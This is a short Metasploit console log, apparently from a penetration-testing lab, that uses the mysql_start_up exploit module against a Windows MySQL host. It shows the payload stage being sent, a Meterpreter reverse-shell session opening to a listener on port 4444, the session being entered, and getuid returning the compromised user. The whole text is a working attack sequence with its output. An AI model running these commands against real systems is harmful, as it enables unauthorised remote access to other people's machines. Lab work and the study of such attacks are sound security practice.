 msf6 exploit(windows/mysql/mysql_start_up) >
[*] Sending stage (175174 bytes) to 10.20.24.244
[*] Meterpreter session 3 opened (10.20.24.244:4444 -> 10.20.24.244:58545) at 2020-11-19
12:31:54 +0800
msf6 exploit(windows/mysql/mysql_start_up) > sessions
Active sessions
===============
  Id  Name  Type                     Information             Connection
  --  ----  ----                     -----------             ----------
  3         meterpreter x86/windows  GGD2F3\sqlsec @ GGD2F3  10.20.24.244:4444 ->
10.20.24.244:58545 (10.211.55.6)
msf6 exploit(windows/mysql/mysql_start_up) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > getuid
Server username: GGD2F3\sqlsec